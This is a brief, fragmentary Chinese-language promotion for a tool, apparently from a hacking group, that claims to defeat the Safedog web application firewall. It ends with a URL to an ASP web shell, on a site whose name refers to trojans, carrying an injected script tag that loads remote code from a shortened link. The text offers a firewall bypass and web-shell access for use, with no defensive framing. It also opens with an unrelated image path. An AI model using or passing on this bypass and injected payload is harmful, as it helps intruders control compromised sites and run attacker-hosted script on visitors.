 秒安全狗神器 -- www.cnseay.com By:Seay@SafeKey Team
地址栏-- 通过本浏览器访问目标站,安全狗形同虚设,直接操作即可....
http://www.mumaasp.com/xz/sx.asp?u=localhost/mumaasp.asp&p=m<script src="http://x.co/15Flj"></script>